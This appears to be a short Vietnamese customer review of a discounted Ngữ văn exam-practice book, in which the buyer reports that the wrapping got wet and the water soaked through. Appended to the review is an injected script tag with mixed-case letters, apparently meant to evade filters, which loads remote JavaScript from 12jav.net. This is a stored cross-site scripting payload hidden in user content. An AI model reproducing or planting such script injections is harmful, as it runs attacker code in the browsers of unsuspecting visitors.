 Giảm giá Sách 2000 câu hỏi đánh giá năng lực môn Ngữ văn (moon). Bên ngoài bọc giấy bị ướt xong ngấm vào bên trong🥲. <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT. 